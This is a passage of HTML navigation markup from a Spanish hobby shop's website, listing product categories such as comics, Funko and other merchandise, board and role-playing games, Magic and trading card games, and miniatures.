mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
